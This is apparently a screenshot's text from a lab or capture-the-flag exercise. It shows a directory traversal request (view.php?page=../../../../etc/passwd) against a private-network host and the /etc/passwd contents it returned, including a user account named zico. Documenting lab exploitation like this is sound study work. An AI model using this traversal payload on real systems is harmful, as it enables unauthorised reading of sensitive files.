 不安全 192.168.72.153/view.php?page=../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false ntp:x:103:108::/home/ntp:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin vboxadd:x:999:1::/var/run/vboxadd:/bin/false
statd:x:105:65534::/var/lib/nfs:/bin/false mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false zico:x:1000:1000:,,,:/home/zico:/bin/bash